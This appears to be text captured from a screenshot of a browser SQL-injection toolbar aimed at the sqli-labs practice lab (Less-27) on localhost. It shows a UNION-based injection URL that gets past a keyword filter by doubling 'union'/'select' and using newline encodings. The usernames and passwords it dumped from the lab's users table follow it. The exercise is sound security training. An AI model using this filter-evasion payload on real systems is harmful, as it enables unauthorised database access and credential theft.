 SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqli-labs/Less-27/?id=999'%0auniunionon%0aselseselectlectect%0a1,(selsselectelectect%0agroup_concat(id,username,password)%0afrom%0ausers),3%0aor '1'='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
name:1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,
Your Password:1
SQLI DUMB SERIES-27